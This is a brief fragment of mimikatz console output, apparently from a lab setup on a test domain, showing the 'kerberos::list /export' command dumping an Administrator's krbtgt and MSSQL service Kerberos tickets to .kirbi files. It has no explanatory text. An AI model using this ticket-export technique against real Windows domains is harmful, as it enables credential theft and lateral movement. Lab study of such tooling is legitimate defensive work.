 ##### with 21 modules * * */
mimikatz # kerberos::list /export
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 10/17/2021 2:06:20 PM ; 10/18/2021 12:06:20 AM ; 10/24/2021 2:06:20 PM
Server Name : krbtgt/TEST.ORG @ TEST.ORG
Client Name : Administrator @ TEST.ORG
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
* Saved to file : 0-40e10000-Administrator@krbtgt~TEST.ORG-TEST.ORG.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 10/17/2021 2:06:44 PM ; 10/18/2021 12:06:20 AM ; 10/24/2021 2:06:20 PM
Server Name : mssqlsvc/win2008.test.org:1433 @ TEST.ORG
Client Name : Administrator @ TEST.ORG
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable ;
* Saved to file : 1-40a10000-Administrator@mssqlsvc~win2008.test.org~1433-TEST.ORG.kirbi
mimikatz #